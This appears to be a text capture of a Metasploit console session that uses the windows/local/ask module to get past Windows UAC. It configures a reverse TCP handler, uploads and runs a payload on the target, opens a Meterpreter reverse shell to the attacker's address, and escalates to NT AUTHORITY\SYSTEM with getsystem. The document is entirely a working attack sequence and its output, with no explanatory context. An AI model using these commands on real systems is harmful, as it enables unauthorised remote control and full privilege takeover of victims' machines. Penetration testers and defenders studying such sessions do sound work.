 msf5 exploit(windows/local/ask) > set LHOST 192.168.1.35
LHOST => 192.168.1.35
msf5 exploit(windows/local/ask) > set LPORT 6367
LPORT => 6367
msf5 exploit(windows/local/ask) > set SESSION 10
SESSION => 10
msf5 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.1.35:6367
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading WDEjjLYsWfM.exe - 7168 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (201283 bytes) to 192.168.1.62
[*] Meterpreter session 12 opened (192.168.1.35:6367 -> 192.168.1.62:60493) at 2020-08-11 03:27:02 -0400
meterpreter > getuid
Server username: WEB\test2
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >